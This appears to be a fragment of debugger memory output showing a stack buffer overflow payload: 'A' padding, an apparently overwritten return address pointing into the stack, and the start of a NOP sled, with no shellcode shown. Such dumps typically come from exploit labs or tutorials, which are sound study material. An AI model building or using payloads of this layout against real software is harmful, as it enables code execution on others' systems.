 0xbffe77cc: 0x65726970 0x41414100 0x41414141 0x41414141
0xbffe77dc: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffe77ec: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffe77fc: 0xfe780241 0x909000bf 0x90909090 0x90909090
0xbffe780c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffe781c: 0x90909090 0x90909090 0x90909090 0x90909090